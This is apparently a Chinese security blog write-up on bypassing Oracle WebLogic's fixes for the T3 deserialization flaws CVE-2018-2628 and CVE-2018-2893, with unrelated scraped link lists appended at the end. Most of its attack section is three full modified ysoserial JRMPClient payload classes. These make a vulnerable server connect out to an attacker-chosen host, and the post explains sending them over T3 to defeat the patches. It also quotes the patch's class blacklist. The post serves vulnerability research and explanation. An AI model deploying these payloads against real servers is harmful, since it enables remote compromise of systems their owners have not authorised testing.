Java 安全之Weblogic 2018-2628&2018-2893分析

Java 安全之Weblogic 2018-2628&2018-2893分析

0x00 前言

续上一个weblogic T3协议的反序列化漏洞接着分析该补丁的绕过方式,根据weblogic的补丁还是挺难找的,后面的分析中没有补丁看不到weblogic修复的细节,但是也不难猜处weblogic的这些修复都是老做法,使用黑名单的方式去进行修补漏洞。

0x01 补丁分析

由于没拿到补丁,这里从廖师傅文章里面扣除补丁的细节。

protected Class<?> resolveProxyClass(String[] interfaces) throws IOException, ClassNotFoundException {

String[] arr$ = interfaces;

int len$ = interfaces.length;

for(int i$ = 0; i$ < len$; ++i$) {

String intf = arr$[i$];

if(intf.equals("java.rmi.registry.Registry")) {

throw new InvalidObjectException("Unauthorized proxy deserialization");

}

}

return super.resolveProxyClass(interfaces);

}

weblogic.rjvm.InboundMsgAbbrev$ServerChannelInputStream类的地方添加了一个resolveProxyClass方法,将resolveProxyClass给重写了,添加了一个传递过来的数据对应的接口进行遍历验证,如果为java.rmi.registry.Registry的话就直接抛出异常。如果不为java.rmi.registry.Registry就调用父类的resolveProxyClass。

0x02 绕过思路

在2018-2628的绕过方式其实有两种,分别是:

- 在补丁里面仅仅只是限制了需要反序列化的数据为

使用java.rmi.registry.Registry以外的类的接口,但是其实远程对象的接口不止java.rmi.registry.Registry这么一个。

廖师傅这里提供的绕过方式是将该接口替换成java.rmi.activation.Activator。即可绕过。

- ysoserial修改把Proxy部分去除掉,即可绕过补丁。这里来思考一下为什么Proxy部分去除就可以绕过了呢?

在前面的原生readobject分析文章里面讲到过readobject里面会走两个分支,反序列化的是动态代理的对象的话就会走resolveProxyClass分支里面,这里去除了Proxy部分内容,也就是说不使用动态代理的方式生成payload进行反序列化自然不会走到resolveProxyClass分支里面去。

0x03 利用思路

后面的调试内容,其实和前面的都是一样的,这里直接讲讲利用。

改写ysoserial



利用思路一,不使用代理对象:

package ysoserial.payloads;

import sun.rmi.server.UnicastRef;

import sun.rmi.transport.LiveRef;

import sun.rmi.transport.tcp.TCPEndpoint;

import ysoserial.payloads.annotation.Authors;

import ysoserial.payloads.annotation.PayloadTest;

import ysoserial.payloads.util.PayloadRunner;

import java.rmi.registry.Registry;

import java.rmi.server.ObjID;

import java.util.Random;

public class JRMPClient1 extends PayloadRunner implements ObjectPayload<Object> {

public Object getObject(final String command) throws Exception {

String host;

int port;

int sep = command.indexOf(':');

if (sep < 0) {

port = new Random().nextInt(65535);

host = command;

} else {

host = command.substring(0, sep);

port = Integer.valueOf(command.substring(sep + 1));

}

ObjID id = new ObjID(new Random().nextInt()); // RMI registry

TCPEndpoint te = new TCPEndpoint(host, port);

UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));

return ref;

}

public static void main ( final String[] args ) throws Exception {

Thread.currentThread().setContextClassLoader(JRMPClient1.class.getClassLoader());

PayloadRunner.run(JRMPClient1.class, args);

}

}

对JRMPClient做一个小小的改动。



利用方式二,修改实现的远程接口为java.rmi.activation.Activator:

package ysoserial.payloads;

import sun.rmi.server.UnicastRef;

import sun.rmi.transport.LiveRef;

import sun.rmi.transport.tcp.TCPEndpoint;

import ysoserial.payloads.annotation.Authors;

import ysoserial.payloads.annotation.PayloadTest;

import ysoserial.payloads.util.PayloadRunner;

import java.lang.reflect.Proxy;

import java.rmi.activation.Activator;

import java.rmi.registry.Registry;

import java.rmi.server.ObjID;

import java.rmi.server.RemoteObjectInvocationHandler;

import java.util.Random;

@PayloadTest( harness="ysoserial.test.payloads.JRMPReverseConnectSMTest")

@Authors({ Authors.MBECHLER })

public class JRMPClient2 extends PayloadRunner implements ObjectPayload<Activator> {

public Activator getObject (final String command ) throws Exception {

String host;

int port;

int sep = command.indexOf(':');

if ( sep < 0 ) {

port = new Random().nextInt(65535);

host = command;

}

else {

host = command.substring(0, sep);

port = Integer.valueOf(command.substring(sep + 1));

}

ObjID id = new ObjID(new Random().nextInt()); // RMI registry

TCPEndpoint te = new TCPEndpoint(host, port);

UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));

RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);

Activator proxy = (Activator) Proxy.newProxyInstance(JRMPClient2.class.getClassLoader(), new Class[] {

Activator.class

}, obj);

return proxy;

}

public static void main ( final String[] args ) throws Exception {

Thread.currentThread().setContextClassLoader(JRMPClient2.class.getClassLoader());

PayloadRunner.run(JRMPClient2.class, args);

}

}



0x04 CVE-2018-2893

CVE-2018-2893是CVE2018-2628的绕过,先来查看一下CVE-2018-2628的补丁细节

private static final String[] DEFAULT_BLACKLIST_CLASSES = new String[]{"org.codehaus.groovy.runtime.ConvertedClosure", "org.codehaus.groovy.runtime.ConversionHandler", "org.codehaus.groovy.runtime.MethodClosure", "org.springframework.transaction.support.AbstractPlatformTransactionManager", "sun.rmi.server.UnicastRef"};

改写ysoserial

这里利用方式是将远程的gadget对象封装进streamMessageImpl类里面,和CVE-2016-0638一样,不过这里用的是JRMPClient的gadget。

在改写的时候需要,注意几个细节。JDK里面没有streamMessageImpl类,这里需要讲weblogic的一些依赖jar包和类的代码给复制过来。这里是讲weblogic_cmd里面的部分内容扣出来放到了yso里面。

package ysoserial.payloads;

import sun.rmi.server.UnicastRef;

import sun.rmi.transport.LiveRef;

import sun.rmi.transport.tcp.TCPEndpoint;

import weblogic.jms.common.StreamMessageImpl;

import ysoserial.Serializer;

import ysoserial.payloads.annotation.Authors;

import ysoserial.payloads.annotation.PayloadTest;

import ysoserial.payloads.util.PayloadRunner;

import java.lang.reflect.Proxy;

import java.rmi.registry.Registry;

import java.rmi.server.ObjID;

import java.rmi.server.RemoteObjectInvocationHandler;

import java.util.Random;

@SuppressWarnings ( {

"restriction"

} )

@PayloadTest( harness="ysoserial.test.payloads.JRMPReverseConnectSMTest")

@Authors({ Authors.MBECHLER })

public class JRMPClient3 extends PayloadRunner implements ObjectPayload<Object> {

public Object streamMessageImpl(byte[] object) {

StreamMessageImpl streamMessage = new StreamMessageImpl();

streamMessage.setDataBuffer(object, object.length);

return streamMessage;

}

public Object getObject (final String command ) throws Exception {

String host;

int port;

int sep = command.indexOf(':');

if (sep < 0) {

port = new Random().nextInt(65535);

host = command;

}

else {

host = command.substring(0, sep);

port = Integer.valueOf(command.substring(sep + 1));

}

ObjID objID = new ObjID(new Random().nextInt());

TCPEndpoint tcpEndpoint = new TCPEndpoint(host, port);

UnicastRef unicastRef = new UnicastRef(new LiveRef(objID, tcpEndpoint, false));

RemoteObjectInvocationHandler remoteObjectInvocationHandler = new RemoteObjectInvocationHandler(unicastRef);

Object object = Proxy.newProxyInstance(JRMPClient.class.getClassLoader(), new Class[] { Registry.class }, remoteObjectInvocationHandler);

return streamMessageImpl(Serializer.serialize(object));

}

public static void main ( final String[] args ) throws Exception {

Thread.currentThread().setContextClassLoader(JRMPClient3.class.getClassLoader());

PayloadRunner.run(JRMPClient3.class, args);

}

}

参考文章

weblogic之CVE-2017-3248,CVE-2018-2628,CVE-2018-2893,CVE-2018-3245反序列绕过分析

0x05 末尾的絮絮叨叨

其实知道绕过方式和利用方式后,从yso进行一个修改打包成jar包,使用到上次2017-3248的时候用到的exp修改参数,通过T3协议发送payload过去就可以实现绕过了。和前面的内容都是一样的都是同一个漏洞,所以在这里不做多的赘述。

Java 安全之Weblogic 2018-2628&2018-2893分析的更多相关文章

- java.lang.ClassCastException:weblogic.xml.jaxp.RegistryDocumentBuilderFactory cannot be cast to javax.xml.parsers.DocumentBuilderFactory

java.lang.ClassCastException:weblogic.xml.jaxp.RegistryDocumentBuilderFactory cannot be cast to java ...

- JMS 问题java.lang.NoClassDefFoundError: weblogic/security/acl/UserInfo

run: Exception in thread "main" java.lang.NoClassDefFoundError: weblogic/security/acl/User ...

- WebLogic部署报java.lang.ClassCastException: weblogic.xml.jaxp.RegistrySAXParserFactory cannot be cast to javax.xml.parsers.SAXParserFactory

今天在部署WebLogic项目时,报了java.lang.ClassCastException: weblogic.xml.jaxp.RegistrySAXParserFactory cannot b ...

- 用JAVA代码获取Weblogic配置的JNDI 数据源连接

第一步:生成与JDK版本对应的weblogicjar,利用cmd 进入到weblogic_home 路径下进入到server/lib目录,然后运行 JDK 1.6 命令 "java -j ...

- java.lang.NoClassDefFoundError: weblogic/kernel/KernelStatus

solution Step: 1.In the classpath tab, be sure to add the wlclient.jar file located here \wlserver_1 ...

- Java安全之Weblogic 2016-0638分析

Java安全之Weblogic 2016-0638分析 文章首发先知:Java安全之Weblogic 2016-0638分析 0x00 前言 续上篇文的初探weblogic的T3协议漏洞,再谈CVE- ...

- Java安全之Weblogic 2016-3510 分析

Java安全之Weblogic 2016-3510 分析 首发安全客:Java安全之Weblogic 2016-3510 分析 0x00 前言 续前面两篇文章的T3漏洞分析文章,继续来分析CVE-20 ...

- Java 安全之Weblogic 2017-3248分析

Java 安全之Weblogic 2017-3248分析 0x00 前言 在开头先来谈谈前面的绕过方式,前面的绕过方式分别使用了streamMessageImpl 和MarshalledObject对 ...

- Java安全之Weblogic 2018-3248分析

Java安全之Weblogic 2018-3248分析 0x00 前言 基于前面的分析,后面的还是主要看补丁的绕过方式,这里就来简单的记录一下. 0x01 补丁分析 先来看看补丁细节 private ...

随机推荐

- 06 python开发之函数

06 python开发之函数 目录 06 python开发之函数 6 函数 6.1 基本使用 6.1.1 基本概念 6.1.2 定义函数 6.2 调用函数与函数返回值 6.2.1 调用函数三种形式 6 ...

- Android开发系列全套课程

学习地址 https://pan.baidu.com/s/12Ljy-TDL5-P0AsYdTxGw5w#list/path=%2F

- Electron安装打包指南

当前环境Debian Linux-Deepin 安装Node 直接下载 命令下载 下载 wget https://nodejs.org/dist/v14.15.1/node-v14.15.1-linu ...

- 百度网站统计和CNZZ网站统计对比

一,前言 百度统计和cnzz统计是目前市面上比较流行的两种web统计工具,接下来将对两个统计工具做初步的体验测评 百度网站统计相关介绍:全球最大的中文网站流量分析平台,帮助企业收集网站访问数据,提供流 ...

- 阿里云,批量删除oss所有的bucket

需求:多个账号需要清空bucket.阿里不支持一键删除,很是麻烦. 使用的工具是osscmd,先下载osscmd后解压,然后在同级目录创建两个文件,一个写AccessKeySecret,另一个写Acc ...

- SMART

SMART原则: S(Specific):目标必须是具体的,要对标特定的工作指标,不能笼统: M(Measurable):目标必须是可衡量的,衡量的指标是数量化或者行为化的,验证这些指标的数据或者信息 ...

- MySQL锁(三)行锁:幻读是什么?如何解决幻读?

概述 前面两篇文章介绍了MySQL的全局锁和表级锁,今天就介绍一下MySQL的行锁. MySQL的行锁是各个引擎内部实现的,不是所有的引擎支持行锁,例如MyISAM就不支持行锁. 不支持行锁就意味着在 ...

- 2020-2021-1 20209307《Linux内核原理与分析》第四周作业

一.Linux内核源代码简介 1.计算机三大法宝 存储程序计算机 函数调用堆栈 中断机制 2.操作系统两把宝剑 中断上下文的切换 进程上下文的切换 3.函数目录 Linux-3.18.6/arch/x ...

- Nginx 配置日志路径(nginx.conf没有写log路径,所以debug的时候找不到日志)

缘由:nginx.conf没有写log路径,所以debug的时候找不到日志,遂在conf文件里写入了log路径 Setp1.nginx默认日志路径: /var/log/nginx Setp2.conf ...

- 1.自定义view入门

1.继承自view 系统提供的view 如 TextView .ImageView 都是继承自view的: 2.自定义一个TextView 通过自定义一个TextView 来熟悉继承自view 的自定 ...